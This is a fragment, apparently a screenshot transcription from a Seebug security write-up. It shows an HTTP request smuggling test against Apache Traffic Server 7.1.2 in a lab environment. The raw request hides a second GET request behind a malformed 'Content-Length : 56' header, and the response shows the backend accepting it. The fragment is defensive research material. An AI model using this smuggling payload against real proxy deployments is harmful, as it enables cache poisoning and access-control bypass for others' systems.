 Go Cancel < > Target: http://ats.mengsec.com ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: lnmp.mengsec.com
Content-Length : 56
GET / HTTP/1.1
Host: lnmp.mengsec.com
attack: 1
foo:
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Tue, 08 Oct 2019 03:37:41 GMT
Content-Type: text/html
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Age: 0
Connection: keep-alive
Content-Length: 318
This is Nginx<br>array(5) {
["Host"]=>
string(17) "10.211.55.2:10086"
["Attack"]=>
string(1) "1"
["Foo"]=>
string(14) "GET / HTTP/1.1"
["X-Forwarded-For"]=>
string(11) "10.211.55.2"
["Via"]=>
string(90) "http/1.1
mengchen-ubuntu[3ff3687d-fa2a-4198-bc9a-0e98786adc62]
(ApacheTrafficServer/7.1.2)"
}
Seebug